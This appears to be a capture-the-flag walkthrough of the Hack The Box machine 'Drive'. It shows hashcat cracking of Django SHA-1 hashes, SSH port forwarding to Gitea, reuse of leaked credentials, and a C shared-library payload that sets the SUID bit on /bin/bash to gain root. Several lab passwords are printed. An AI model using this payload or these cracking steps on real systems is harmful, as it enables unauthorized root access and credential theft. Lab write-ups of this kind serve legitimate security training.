

I got password from tomHands . The hashing used Django(SHA-1) . I tried anything hash identification no one working . Only this website working Hash Identifier The password:sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004
So now lets crack the password using hashcat
hash type is 124 so lets we crack it
Cracking SHA1 Password
hashcat -m 124 -a 0 --force -O hash.txt /usr/share/wordlists/rockyou.txt
sha1$kyvDtANaFByRUMNSXhjvMc$9e77fb56c31e7ff032f8deb1f0b5e8f42e9e3004:john316
the password is:john316
Port 3000 usually used gitea but idk is true or not lets we forward port
Forward Port tunnel
ssh martin@drive.htb -L 3000:127.0.0.1:3000
go to your browser and open this page http://127.0.0.1:3000

To login using username martinCruz and the password here Xk4@KjyrYv8t194L! i found the username on Explore . Success login let’s check the martin repo . Look at db_backup.sh on DoodleGrive repo i found the password . The password using to extract 7z file before this . Let’s copy the password and extract files before these.
Password:H@ckThisP@ssW0rDIfY0uC@n:)

These so much password you need crack it its take long times . I tried one by one until i found November is working and cracked by hashcat . I got password by tom
the password is:johnmayer7
Shell as Tom

Success !! login ssh as tom . Now you can see there in directory tom have doodleGrive-cli and colour red and i think that can priv esc to root because this binary have suid see the below
Privilege Escalation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
tom@drive:~$ find / -type f -perm -04000 -ls 2>/dev/null
134226 868 -rwSr-x--- 1 root tom 887240 Sep 13 13:36 /home/tom/doodleGrive-cli
1609 24 -rwsr-xr-x 1 root root 22840 Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1
8440 52 -rwsr-xr-- 1 root messagebus 51344 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
3108 464 -rwsr-xr-x 1 root root 473576 Aug 4 22:02 /usr/lib/openssh/ssh-keysign
1400 16 -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
878 68 -rwsr-xr-x 1 root root 68208 Nov 29 2022 /usr/bin/passwd
874 84 -rwsr-xr-x 1 root root 85064 Nov 29 2022 /usr/bin/chfn
875 52 -rwsr-xr-x 1 root root 53040 Nov 29 2022 /usr/bin/chsh
514 56 -rwsr-sr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at
21390 44 -rwsr-xr-x 1 root root 44784 Nov 29 2022 /usr/bin/newgrp
2548 164 -rwsr-xr-x 1 root root 166056 Apr 4 2023 /usr/bin/sudo
8422 40 -rwsr-xr-x 1 root root 39144 May 30 2023 /usr/bin/umount
8016 56 -rwsr-xr-x 1 root root 55528 May 30 2023 /usr/bin/mount
4909 68 -rwsr-xr-x 1 root root 67816 May 30 2023 /usr/bin/su
877 88 -rwsr-xr-x 1 root root 88464 Nov 29 2022 /usr/bin/gpasswd
695 40 -rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
Lolz i found the password from strings command but its take so much times to find it because over there have so long row you need look carefully or you can using IDA FREEWARE this . Now let’s login i’ve got user password
user:moriarty pass:findMeIfY0uC@nMr.Holmz!
Creating a.c file and compile it
1
2
3
4
5
6
7
#include <stdlib.h>
#include <unistd.h>
void sqlite3_a_init() {
setuid(0);
setgid(0);
system("/usr/bin/chmod +s /bin/bash");
}
Rooted !!
I hope your enjoy : )